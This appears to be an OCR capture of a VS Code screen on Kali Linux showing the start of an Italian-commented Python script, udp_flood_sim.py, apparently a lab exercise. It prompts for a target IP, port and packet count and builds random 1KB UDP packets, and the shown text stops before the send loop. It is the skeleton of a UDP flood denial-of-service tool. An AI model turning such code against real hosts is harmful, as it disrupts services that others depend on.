 File Edit Selection View Go Run ··· ← → progetto
Welcome udp_flood_sim.py ● udp_server.py ●
home > kali > Desktop > udp_flood_sim.py
1 import socket
2 import random
3 import time
4
5
6 # 1. Chiedo l'IP target
7 target_ip = input("Inserisci l'IP target (es. 127.0.0.1): ")
8
9 # 2. Chiedo la porta target
10 target_port = int(input("Inserisci la porta target (es. 9999): "))
11
12 # 3. Chiedo quanti pacchetti inviare
13 num_packets = int(input("Quanti pacchetti da 1KB vuoi inviare?: "))
14
15 # 4. Creo il socket UDP
16 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
17
18 # 5. Creo pacchetto di 1024 byte (1KB) con dati casuali
19 packet = random._urandom(1024)
20
21 print(f"\nInvio di {num_packets} pacchetti UDP da 1KB a {target_ip}:{target_port}\n")
22
23 # 6. Ciclo di invio
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(kali㉿kali)-[~/Desktop]
$
python
zsh De
0 0 Ln 4, Col 1 Spaces: 4 UTF-